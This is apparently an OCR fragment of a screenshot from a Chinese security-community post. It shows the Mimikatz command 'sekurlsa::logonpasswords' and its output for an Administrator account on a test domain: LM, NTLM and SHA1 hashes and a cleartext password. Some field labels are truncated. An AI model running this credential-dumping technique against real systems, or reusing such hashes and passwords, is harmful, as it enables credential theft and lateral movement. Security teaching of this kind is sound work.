 (commandline) # sekurlsa::logonpasswords
cation Id : 0 ; 13174272 (00000000:00c90600)
: Interactive from 2
me : Administrator
: TEST
erver : WIN-8GA56TNV3MV
ime : 2019/12/15 13:24:56
: S-1-5-21-1528753600-3951244198-520479113-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : TEST
* LM : fc5d63d71569f04399b419bc76e2eb34
* NTLM : 18edd0cc3227be3bf61ce198835a1d97
* SHA1 : 0f058e319f079c15fe3449bbeffc086cfa4d231e
tspkg :
* Username : Administrator
* Domain : TEST
* Password : zxcASDqw123!!
wdigest :
* Username : Administrator
* Domain : TEST
* Password : zxcASDqw123!!
kerberos :
* Username : Administrator
* Domain : TEST.ORG
* Password : zxcASDqw123!!
ssp :
credman :
先知社区
Hacking黑白红